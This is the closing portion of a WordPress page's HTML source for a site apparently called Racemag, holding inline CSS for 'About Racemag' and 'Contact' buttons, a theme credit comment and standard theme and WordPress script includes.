					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_69733e4943ab8" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_69733e4943e7b_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_69733e4943e7b"     >
<style>

/* inline tdc_css att */

.td_uid_34_69733e4943e7b_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_69733e4943e7b_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_69733e4945277 .tdm-btn-text,
				body .td_uid_35_69733e4945277 i {
					color: #ffffff;
				}
				
				body .td_uid_35_69733e4945277:hover .tdm-btn-text,
				body .td_uid_35_69733e4945277:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_69733e4945277:hover .tdm-btn-text,
				body .td_uid_35_69733e4945277:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_69733e4945277 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_69733e4945277 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_69733e4945277 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_69733e4945277" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69733e4945b88
    -->

    <script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>